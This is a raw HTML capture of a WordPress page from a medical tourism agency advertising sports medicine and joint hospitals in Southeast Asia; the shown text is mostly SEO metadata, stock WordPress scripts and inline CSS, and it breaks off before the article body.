

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://almurshidimed.com/the-leading-integrated-sports-medicine-and-joint-hospitals-in-southeast-asia/
body_size: 154131
content:

<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="no-js ie8"> <![endif]-->
<!--[if IE 9 ]> <html lang="en-US" class="no-js ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html lang="en-US" class="no-ie no-js"> <!--<![endif]-->

<head>
	<meta charset="UTF-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<link rel="pingback" href="https://almurshidimed.com/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>The Leading Integrated Sports Medicine and Joint Hospitals in Southeast Asia - Almurshidi Medical Tourism - Best Affordable Hospitals and Clinics</title>
	<link rel="canonical" href="https://almurshidimed.com/the-leading-integrated-sports-medicine-and-joint-hospitals-in-southeast-asia/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The Leading Integrated Sports Medicine and Joint Hospitals in Southeast Asia - Almurshidi Medical Tourism - Best Affordable Hospitals and Clinics" />
	<meta property="og:description" content="Integrated Sports Medicine and Joint Center specializes in prevention, diagnosis and treatment, surgical for musculoskeletal problems that affect every age group. Specialist teams offer minimally invasive treatment using state-of-the-art technology. Comprehensive holistic joint care are offered with teams of specialists in a wide range of fields, including orthopedics, knee and hip replacement, arthroscopic surgery and..." />
	<meta property="og:url" content="https://almurshidimed.com/the-leading-integrated-sports-medicine-and-joint-hospitals-in-southeast-asia/" />
	<meta property="og:site_name" content="Almurshidi Medical Tourism - Best Affordable Hospitals and Clinics" />
	<meta property="article:published_time" content="2021-09-25T15:47:39+00:00" />
	<meta property="article:modified_time" content="2021-09-25T15:47:42+00:00" />
	<meta property="og:image" content="https://almurshidimed.com/wp-content/uploads/2021/09/Sports-Medicine-Joint-Center.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Almurshidi Medical Agency" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Almurshidi Medical Agency" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://almurshidimed.com/the-leading-integrated-sports-medicine-and-joint-hospitals-in-southeast-asia/","url":"https://almurshidimed.com/the-leading-integrated-sports-medicine-and-joint-hospitals-in-southeast-asia/","name":"The Leading Integrated Sports Medicine and Joint Hospitals in Southeast Asia - Almurshidi Medical Tourism - Best Affordable Hospitals and Clinics","isPartOf":{"@id":"https://almurshidimed.com/#website"},"primaryImageOfPage":{"@id":"https://almurshidimed.com/the-leading-integrated-sports-medicine-and-joint-hospitals-in-southeast-asia/#primaryimage"},"image":{"@id":"https://almurshidimed.com/the-leading-integrated-sports-medicine-and-joint-hospitals-in-southeast-asia/#primaryimage"},"thumbnailUrl":"https://almurshidimed.com/wp-content/uploads/2021/09/Sports-Medicine-Joint-Center.jpg","datePublished":"2021-09-25T15:47:39+00:00","dateModified":"2021-09-25T15:47:42+00:00","author":{"@id":"https://almurshidimed.com/#/schema/person/f4f7c7604bfe9bc641b2e57b39f5edcb"},"breadcrumb":{"@id":"https://almurshidimed.com/the-leading-integrated-sports-medicine-and-joint-hospitals-in-southeast-asia/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://almurshidimed.com/the-leading-integrated-sports-medicine-and-joint-hospitals-in-southeast-asia/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://almurshidimed.com/the-leading-integrated-sports-medicine-and-joint-hospitals-in-southeast-asia/#primaryimage","url":"https://almurshidimed.com/wp-content/uploads/2021/09/Sports-Medicine-Joint-Center.jpg","contentUrl":"https://almurshidimed.com/wp-content/uploads/2021/09/Sports-Medicine-Joint-Center.jpg","width":1200,"height":800,"caption":"Sports Medicine & Joint Center"},{"@type":"BreadcrumbList","@id":"https://almurshidimed.com/the-leading-integrated-sports-medicine-and-joint-hospitals-in-southeast-asia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://almurshidimed.com/"},{"@type":"ListItem","position":2,"name":"The Leading Integrated Sports Medicine and Joint Hospitals in Southeast Asia"}]},{"@type":"WebSite","@id":"https://almurshidimed.com/#website","url":"https://almurshidimed.com/","name":"Almurshidi Medical Tourism - Best Affordable Hospitals and Clinics","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://almurshidimed.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://almurshidimed.com/#/schema/person/f4f7c7604bfe9bc641b2e57b39f5edcb","name":"Almurshidi Medical Agency","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://almurshidimed.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9db69c1799e1cca118f9074c5d7b9b05?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9db69c1799e1cca118f9074c5d7b9b05?s=96&d=mm&r=g","caption":"Almurshidi Medical Agency"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//platform.vine.co' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Almurshidi Medical Tourism - Best Affordable Hospitals and Clinics &raquo; Feed" href="https://almurshidimed.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Almurshidi Medical Tourism - Best Affordable Hospitals and Clinics &raquo; Comments Feed" href="https://almurshidimed.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/almurshidimed.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=49aa12971dec5f32046a93728318b034"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://almurshidimed.com/wp-includes/css/dist/block-library/style.min.css?ver=49aa12971dec5f32046a93728318b034' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='utbap_lib_css-css' href='https://almurshidimed.com/wp-content/plugins/add-youtube-feed/includes/../css/youmax-pro.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='chaty-front-css-css' href='https://almurshidimed.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.3.51740130915' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://almurshidimed.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://almurshidimed.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://almurshidimed.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1740305085' type='text/css' media='all' />
<link rel='stylesheet' id='amarkal-shortcode-css' href='https://almurshidimed.com/wp-content/plugins/wd-twitter-feed/vendor/askupa-software/amarkal-shortcode/assets/css/dist/amarkal-shortcode-popup.min.css?ver=49aa12971dec5f32046a93728318b034' type='text/css' media='all' />
<link rel='stylesheet' id='twitterfeed-css' href='https://almurshidimed.com/wp-content/plugins/wd-twitter-feed/assets/css/twitter-feed.min.css?ver=3.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://almurshidimed.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=49aa12971dec5f32046a93728318b034' type='text/css' media='screen' />
<link rel='stylesheet' id='wpv-gfonts-css' href='//fonts.googleapis.com/css?family=Asap%3Abold%2Cnormal%2C300%7COpen+Sans%3Anormal%2Cbold&#038;subset=latin&#038;ver=19.4' type='text/css' media='all' />
<link rel='stylesheet' id='front-magnific-popup-css' href='https://almurshidimed.com/wp-content/themes/health-center2/wpv_theme/assets/css/magnific.css?ver=49aa12971dec5f32046a93728318b034' type='text/css' media='all' />
<link rel='stylesheet' id='front-all-css' href='https://almurshidimed.com/wp-content/themes/health-center2/cache/all.css?ver=1693890553' type='text/css' media='all' />
<style id='front-all-inline-css' type='text/css'>
@media only screen and (-webkit-min-device-pixel-ratio: 1) {

::i-block-chrome, #top-nav-social a:nth-child(5) {
border: 0px;
border: 0px;
background: url(https://almurshidimed.com/wp-content/uploads/2018/07/fhhhf.png)no-repeat;
width: 30px;
height: 30px;
background-size: contain;
position: absolute;
margin-left: -5px;
}

 ::i-block-chrome,  #footer-sidebars #top-nav-social1  a:nth-child(4){
margin-right: 30px;
}

 ::i-block-chrome,  :lang(ar)  #footer-sidebars #top-nav-social1  a:nth-child(4){
margin-right: 36px;
margin-left: 17px;
}
::i-block-chrome, :lang(ar) #footer-sidebars #top-nav-social1 a:nth-child(4)::before{
font-size: 35px!important;
padding-top: 5px!important;
position: absolute!important;
margin-right: -40px!important;
}
  ::i-block-chrome,:lang(ar) #top-nav-social a:last-child {
margin-right: 26px;
}
  ::i-block-chrome,:lang(ar) #top-nav-social a:nth-child(5) {
margin-right: -4px;
}
   ::i-block-chrome, #top-nav-social a:last-child {
	background-image: url(https://almurshidimed.com/wp-content/uploads/2018/07/Untitled-1-1.png);
    background-position: center;
    background-repeat: no-repeat;
margin-left: 26px;
 }
   ::i-block-chrome, #footer-sidebars #top-nav-social1 a:last-child {
	background-image: url(https://almurshidimed.com/wp-content/uploads/2018/07/line.png);
    background-repeat: no-repeat;
 }

   ::i-block-chrome, #footer-sidebars #top-nav-social1 a:nth-child(4) {
    border: 0px;
    background-image: url(https://almurshidimed.com/wp-content/uploads/2018/07/fhhhf.png);
    background-repeat: no-repeat;
    padding-right: 32px;
}

}



/*-----------------*/

 #top-nav-social a i.fa-whatsapp {
    padding-top: 1px; 
    font-size: 30px;
    position: absolute;
    margin-left: -13px; */
}
:lang(ar) #top-nav-social a i.fa-whatsapp {
    font-size: 30px;
    position: relative;
    top: 5px;
    left: 7px;
}

#footer-sidebars > .row .widget .widget-title, .text-divider-double{
text-align:inherit !important;
}
:lang(ar) ul#menu-main-arabic.menu{float:left;}

:lang(ar) .header-contents a.logo  img.normal-logo{
opacity:0;
}
:lang(ar) .header-contents a.logo {
          background: url(https://almurshidimed.com/wp-content/uploads/2018/07/logo-2.jpg) no-repeat;
}

:lang(ar) span.eng-dt{display:none;}
:lang(en) span.arb-dt{display:none;}

:lang(ar) #lang_sel_list{float:left;}

.top-nav span.eng-dt{font-size:14px;}
.top-nav span.arb-dt{font-size:18px;}

#lang_sel_list{margin-top:4px;}
#main-menu .menu > .menu-item > a, #main-menu .menu > .menu-item > a:visited{font-size:18px !important;}
#lang_sel_list a, #lang_sel_list a:visited{
    background: #2196ee !important;
}

.widget_nav_menu .menu li.current-menu-item > a, .widget_nav_menu .menu li.current_page_item > a, .widget_nav_menu .menu li a:hover , .widget_nav_menu .menu li.current_page_item {
    background: transparent;
}

.widget_search .searchform:before, .widget_search #searchform:before, .widget_product_search .searchform:before, .widget_product_search #searchform:before{
font: normal 22px/36px icomoon !important;
    width: 49px !important;
    height: inherit;
}
.widget_search .searchform input[name="s"] {
    height: 40px !important;
}
.sep, .sep-2, .sep-3{    width: 23% !important;
    min-width: 23%;}
/*-----------------------------------*/
.page-id-1849 .page-header .title {
padding-top: 60px;
}
.clearboth { clear: both; }


/* Welcome page only! */
.screens .linkarea img{
	box-shadow: 0px 2px 4px 0px rgba(0,0,0,0.10);
	transition: all .3s ease;
	border-radius: 2px;
}

.screens .linkarea img:hover {
	box-shadow: 0px 2px 20px 0px rgba(0,0,0,0.16);
	margin-top: -10px;
}
.page-id-7948 #style-switcher{
display: none;
}

.w-header {
	text-align: center;
}
.w-header .grid-1-5{
	display: inline-block;
	float: none;
	vertical-align: top:
}
.w-header h3{
	margin: 0px;
	font-weight: 600;
	color: #fff;
}
.w-header p{
	margin-top: 0.5em
}
.w-header .sep-3{
	opacity: 0.2;
}
.w-header h1, .w-header h4, .w-header p, .w-white{
	color: #fff !important;
}

body.page-id-7948.no-header-sidebars.no-page-header .page-wrapper{
	padding-top: 0px;
}

.page-id-7948 h2{
	font-size: 3em;
	line-height: 1em;
	font-weight: 100;
	color: #7C8A8D;
	margin-bottom: 10px;
}

.big-text {
	font-size: 1.3em;
	line-height: 1.2em;
	font-weight: 100
}

.plugin-logos img{
	padding: 0px 20px;
	display: inline-block;
}


.more-testimonials{
	border: solid 1px #EDEDED;
	text-align: center;
	padding: 20px 30px;
	border: 1px solid #D9D9D9;
}
.more-testimonials h3{
	margin-bottom: 9px;
	margin-top: 6px;
}
.more-testimonials p{
	margin-top: 0px;
}
.dark-bg h2{
	color: #fff !important;
}

@media (max-width: 958px){
.twitter-button{
	margin-bottom: 20px;
}
body.page-id-7948 .row{
	margin-bottom: 0px;
}
.w-hide-bg{
	padding:0px !important;
	background-image: none !important;
}
.dark-bg{
	background-image: none !important;
}

.w-mobile-hide{
	display: none;
}
.w-hide-bg .push{
	display: none;
}
}
#lang_sel_list {
    height: 0px;
    position: relative;
    z-index: 99;
    float: right;
    font-family: verdana, arial, sans-serif;
}
#lang_sel_list a, #lang_sel_list a:visited {
    display: block;
    font-size: 11px;
    text-decoration: none !important;
    color: #444444;
        background: #2196ee;
    line-height: 18px;
    padding-left: 5px;
}.rtl .page-header .page-header-content {
    width: 100%;
    text-align: right;
